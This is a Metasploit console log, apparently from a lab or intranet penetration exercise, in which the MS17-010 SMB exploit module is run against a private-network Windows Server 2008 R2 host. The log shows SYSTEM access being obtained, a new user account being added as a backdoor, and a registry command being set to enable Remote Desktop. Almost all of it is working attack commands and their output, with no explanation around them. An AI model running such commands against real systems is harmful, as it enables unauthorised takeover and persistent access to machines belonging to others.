 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net user weiyu yushen@123 /add
COMMAND => net user weiyu yushen@123 /add
msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.52.138
RHOSTS => 192.168.52.138
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "net user weiyu yushen@123 /add":
�����ɹ����g�
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d
00000000 /f'
command => REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f